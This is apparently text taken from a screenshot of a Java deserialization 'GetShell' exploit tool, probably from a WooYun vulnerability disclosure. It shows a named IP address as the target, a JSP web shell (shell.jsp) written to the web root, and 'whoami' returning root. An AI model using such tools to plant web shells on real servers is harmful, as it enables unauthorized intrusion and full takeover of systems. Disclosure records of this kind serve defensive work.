 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://202.121.32.191/
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami
Execute
root
/上传成功
www.wooyun.org